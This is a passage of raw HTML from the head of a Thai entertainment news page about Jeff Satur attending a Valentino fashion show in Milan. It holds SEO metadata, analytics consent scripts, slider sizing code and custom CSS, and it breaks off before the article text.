

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aroundonline.com/valentino/
body_size: 18263
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>&#039;เจฟ ซาเตอร์&#039; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่ - aroundonline</title>
<link rel="canonical" href="https://www.aroundonline.com/valentino/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;เจฟ ซาเตอร์&#039; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่ - aroundonline" />
<meta property="og:description" content="ศิลปินหนุ่มสุดฮอตแห่งยุค ‘เจฟ วรกมล ซาเตอร์’ ในฐานะ Friend of the House&nbsp;ของ Valentino บินลัดฟ้าไปเมืองมิลาน ประเทศอิตาลี [&hellip;]" />
<meta property="og:url" content="https://www.aroundonline.com/valentino/" />
<meta property="og:site_name" content="aroundonline" />
<meta property="article:published_time" content="2023-06-18T03:28:17+00:00" />
<meta property="article:modified_time" content="2023-06-18T03:53:35+00:00" />
<meta property="og:image" content="https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Aroundonline" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Aroundonline" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aroundonline.com/valentino/","url":"https://www.aroundonline.com/valentino/","name":"'เจฟ ซาเตอร์' Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่ - aroundonline","isPartOf":{"@id":"https://www.aroundonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.aroundonline.com/valentino/#primaryimage"},"image":{"@id":"https://www.aroundonline.com/valentino/#primaryimage"},"thumbnailUrl":"https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1.jpg","datePublished":"2023-06-18T03:28:17+00:00","dateModified":"2023-06-18T03:53:35+00:00","author":{"@id":"https://www.aroundonline.com/#/schema/person/56c4c55832dc477cf280010ddd4af0d4"},"breadcrumb":{"@id":"https://www.aroundonline.com/valentino/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aroundonline.com/valentino/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/valentino/#primaryimage","url":"https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2023/06/cover1-1.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.aroundonline.com/valentino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aroundonline.com/"},{"@type":"ListItem","position":2,"name":"&#8216;เจฟ ซาเตอร์&#8217; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่"}]},{"@type":"WebSite","@id":"https://www.aroundonline.com/#website","url":"https://www.aroundonline.com/","name":"Aroundonline","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aroundonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.aroundonline.com/#/schema/person/56c4c55832dc477cf280010ddd4af0d4","name":"Aroundonline","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/#/schema/person/image/","url":"https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-96x96.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-96x96.jpg","caption":"Aroundonline"},"description":"เหมือนจันทร์ ศรีสอาด","sameAs":["https://www.aroundonline.com"],"url":"https://www.aroundonline.com/author/muanchan/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Feed" href="https://www.aroundonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Comments Feed" href="https://www.aroundonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; &#8216;เจฟ ซาเตอร์&#8217; Friend of the House ของ Valentino บุกมิลานชมแฟชั่นโชว์คอลเลกชันใหม่ Comments Feed" href="https://www.aroundonline.com/valentino/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='mpp_gutenberg-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/niwz2vr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kbof90p4/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/7vi07qk3/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/qtoud045/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8ub5g7wl/2f6da.css' type='text/css' media='all' />
<style id='journo-edge-style-handle-modules-inline-css' type='text/css'>
/* generated in /home/aroundonli/domains/aroundonline.com/public_html/wp-content/themes/journo/framework/admin/options/general/map.php journo_edge_page_general_style function */
.postid-52350.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}
</style>
<link rel='stylesheet' id='edgtf-news-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/9ltijd62/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/jps3eggv/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-news-responsive-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/q9s22t96/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-default-style-css' href='//www.aroundonline.com/wp-content/themes/journo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-child-style-css' href='//www.aroundonline.com/wp-content/themes/journo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_awesome-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/e59ao0lw/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_elegant-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6kg8g1d7/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-ion_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/esckapnh/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linear_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8z3ee4xs/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linea_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/er80xdsi/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6k0dwvu9/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/1f99824d/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/785ldp39/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='journo-core-dashboard-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dfgb22g3/2f6da.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js" id="catch-instagram-feed-gallery-widget-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHZFVPN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aroundonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHZFVPN");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.aroundonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aroundonline.com/wp-json/wp/v2/posts/52350" />
<link rel="alternate" type="application/json+oembed" href="https://www.aroundonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aroundonline.com%2Fvalentino%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aroundonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aroundonline.com%2Fvalentino%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.edgtf-main-menu ul li a {
font-family: Sarabun;
}
h1, h2, h3, h4, h5, h6 {
font-family: Sarabun-Bold,sans-serif;
}
body {
font-family: "Sarabun",sans-serif;
font-size: 24px;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a {
font-size: 13px;
font-weight: 300;
color: #707070;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a, .widget.widget_tag_cloud a {
font-family: Sarabun;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
color: inherit;
line-height: inherit;
font-size: 22px;
font-style: inherit;
font-weight: inherit;
letter-spacing: inherit;
}
img.social-line {
width: 23px;
position:  relative;
top: 4px;
}
.edgtf-main-menu>ul>li>a {
font-size: 16px;
padding: 0 15px;
font-weight: 500;
letter-spacing: 0;
}
.edgtf-right-widget-area img.social-line {
width: 19px;
position:  relative;
top:  2px;
}
.edgtf-page-header .edgtf-right-widget-area .edgtf-social-icons-group-widget {
top: -75px;
position: absolute;
width: 165px;
right: 0;
}
#respond input[type=text], #respond textarea, .edgtf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password] {
font-size: 22px;
}
.edgtf-page-header .edgtf-right-widget-area span {
font-size:  19px;
}
.edgtf-container-inner {
max-width: 1170px;
}
.edgtf-grid-1300 .edgtf-container-inner, .edgtf-grid-1300 .edgtf-grid, .edgtf-grid-1300 .edgtf-row-grid-section {
max-width: 1200px;
}
.title_bar_more h3 {
display: inline-block;
width: 100%;
z-index: 100000;
font-size: 22px;
font-family: Sarabun;
}
.edgtf-social-share-holder.edgtf-list li:last-child {
margin: 5px 5px 5px 5px;
}
.title_bar_more p {
display:  inline-block;
text-align:  right;
float:  right;
position:  absolute;
right: 0px;
top:  0;
}
.title_bar_more h3:after {
content:  '';
width: 100%;
height:  1px;
background: #b4b4b4;
position: relative;
display:  block;
top:  -16px;
}
.title_bar_more span {
background:  #fff;
z-index: 100;
position: relative;
padding-right:  15px;
}
.title_bar_more a {
position:  relative;
background:  #fff;
padding-left:  15px;
top: -10px;
}
.title_bar_more {
padding-bottom: 10px;
position: relative;
}
.edgtf-layout1-item .edgtf-ni-content {
padding: 25px 10px 25px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
padding: 0 5px;
float: left;
}
.top-news {
float:  left;
width:  100%;
}
.edgtf-small-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: row wrap;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 16px;
font-weight:  300;
line-height:  20px;
}
.editor_talk .edgtf-ni-content.hide_cats {
min-height:  135px;
}
.edgtf-news-holder .edgtf-post-excerpt-holder p, .edgtf-news-holder .edgtf-post-title {
margin: 0;
color: #000;
font-size: 14px;
line-height: 20px;
}
.edgtf-post-info-date.entry-date.published.updated {
font-size: 13px;
float: left;
}
.author-info span {
line-height: 20px;
float:  left;
padding-right:  5px;
}
.author-info {
font-size: 13px;
margin-left: 5px;
border-left: 1px solid #adadad;
padding-left: 5px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom {
margin-top: 10px;
clear:both;
}
.author-info span {
font-size: 22px;
color: #000;
line-height: 25px;
position: relative;
top: 1px;
}
.edgtf-social-share-holder.edgtf-list li {
margin:5px 5px 5px 5px;
}
.top-news>div {
display:  inline-block;
}
h3 {
font-size: 22px;
letter-spacing: 0;
}
.author-info 
img {
position:  relative;
top:  2px;
border-radius: 30px;
float: left;
}
.edgtf-author-description .edgtf-author-description-inner {
padding: 8px 0;
min-height: auto;
clear: both;
padding-bottom: 25px;
float: left;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
position: absolute;
top: -20px;
left: -1px;
padding: 5px 0;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
font-family: Sarabun,sans-serif;
font-size: 9px;
font-weight: 600;
color: #000;
padding: 0px 15px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top:hover .edgtf-post-info-category {
padding: 0px 15px;
}
.title_bar_more a:after {
content: '\f101';
font-family:  FontAwesome;
font-size:  14px;
margin-left: 5px;
}
.top-news>div {
display:  inline-block;
}
.more-news a {
display:  inline-block;
border:  1px solid #e5e5e5;
padding: 0 15px;
}
.more-news {
display: block;
margin-top: 15px;
float: left;
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child .vc_column-inner {
padding-right: 0;
}
.author-info.style_3 {
padding-left:  0;
margin-left:  0;
}
.edgtf-ni-content.hide_cats {
padding-bottom: 8px;
padding-top: 15px;
}
.editor_talk h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 19px;
line-height: 14px;
}
.editor_talk .edgtf-post-excerpt-holder {
margin-top:  6px;
}
.editor_talk .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
padding-bottom: 30px;
padding-top: 10px;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 37.2%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 62.8%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 30%;
}
.issue .edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 70%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 8px;
}
.main_editor.wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a img {
width:  100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child {
width: 50.8%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 49.2%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child>.vc_column-inner {
padding-left:  7px;
}
.main_last_news .wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.issue h4.entry-title.edgtf-post-title.edgtf-custom-style {
min-height:  75px;
}
.issue .title_bar_more span {
background: #f8f3eb;
}
.issue .title_bar_more a {
background:  #f8f3eb;
}
.vc_row.wpb_row.vc_row-fluid.issue {
padding-bottom: 20px;
margin-top: 15px;
padding-bottom: 35px;
}
.vc_row.wpb_row.vc_row-fluid.small_banner {
margin-bottom:  15px !important;
margin-top: 10px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
margin: 0 0 30px;
}
.issue .edgtf-ni-content {
background:  transparent;
border:  0;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
background:  transparent;
top:  -30px;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
color: #fff;
font-weight: 300;
letter-spacing: 0;
font-size: 12px;
}
.cats_style_2 .edgtf-ni-content {
padding-top:  5px;
min-height: 200px;
}
.edgtf-blog-holder article .edgtf-post-image {
max-width: 100%;
width: 100%;
}  
.edgtf-blog-holder article .edgtf-post-image img {
width: 100%;
}
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area {
height: 90px;
overflow: visible;
z-index: 2;
box-sizing: border-box;
position: relative;
max-width: 200px;
margin: 0 auto;
}
.edgtf-right-widget-area span.edgtf-search-icon-text {
display:  none;
}
.edgtf-page-footer .edgtf-footer-top-holder {
background-color: #f7f7f7;
margin-top: 0px;
}
.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner.edgtf-grid {
padding: 15px 0;
}
.edgtf-footer-top-holder .widget.edgtf-social-icons-group-widget.text-align-center {
margin-bottom:  0;
}
.single-post .edgtf-title-holder.edgtf-breadcrumbs-type.edgtf-title-va-header-bottom.edgtf-has-bg-image {
display:  none;
}
.single-post .edgtf-container-inner {
padding-top: 25px!important;
}
blockquote {
display: inline-block;
width: 100%;
vertical-align: middle;
margin: 10px 0;
padding: 0;
color: #000;
font-family: "Sarabun",serif;
font-size: 23px;
line-height: 33px;
font-weight: 300;
border-left: 3px solid;
quotes: none;
box-sizing: border-box;
padding-left: 15px;
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top {
margin-bottom: 5px;
position: absolute;
top: -29px;
left: 0;
background: transparent;
padding: 1px 22px;
z-index: 9;
-webkit-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
-moz-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
transition: padding .2s cubic-bezier(.4,.12,.4,.85);
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top .edgtf-post-info-category {
color: #fff;
}
.edgtf-blog-holder article .edgtf-post-title {
margin: 15px 0 8px;
}
aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner {
border-top: 0;
}
.widget .edgtf-widget-title {
margin: 0 0 23px;
font-weight: 600;
font-size: 14px;
text-align: center;
margin: 0;
}
.edgtf-sidebar-holder .edgtf-widget-title-holder {
border-top:  1px solid #e5e5e5;
border-bottom:  1px solid #e5e5e5;
padding:  8px 0;
margin-bottom: 15px;
}
.widget.widget_archive .edgtf-widget-title, .widget.widget_categories .edgtf-widget-title, .widget.widget_meta .edgtf-widget-title, .widget.widget_nav_menu .edgtf-widget-title, .widget.widget_pages .edgtf-widget-title, .widget.widget_recent_comments .edgtf-widget-title, .widget.widget_recent_entries .edgtf-widget-title {
margin: 0 0 0px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
display: flex;
border-bottom: 1px solid #e5e5e5;
padding-bottom: 15px;
margin-bottom: 15px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space:last-child {
border:  0;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space .edgtf-ni-image-holder {
width: 140px;
}
.single-post .edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  5px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats {
padding:  0;
border:  0;
padding-left:  10px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats h2 {
font-size: 22px;
line-height: 15px;
font-weight: 300;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.widget_categories a {
font-family:  Sarabun-Bold;
font-size: 12px;
}
body .widget_categories li {
font-family: Sarabun-Bold !important;
font-size: 12px !important;
letter-spacing:  0 !important;
}
li.cat-item.cat-item-1 {
display:  none;
}
.edgtf-sidebar-holder .widget_categories li:nth-last-child(2) {
border-bottom: 0;
}
.edgtf-sidebar-holder iframe.snapwidget-widget {
height: 285px !important;
}
.edgtf-sidebar-holder .textwidget br {
display:  none;
}
.edgtf-blog-holder article .edgtf-post-info>div:after{
display: none;
}
.edgtf-post-info-date.entry-date.published.updated {
font-family:  Sarabun;
color: #000;
}
.author-info span {
font-family:  Sarabun;
}
.post-shared {
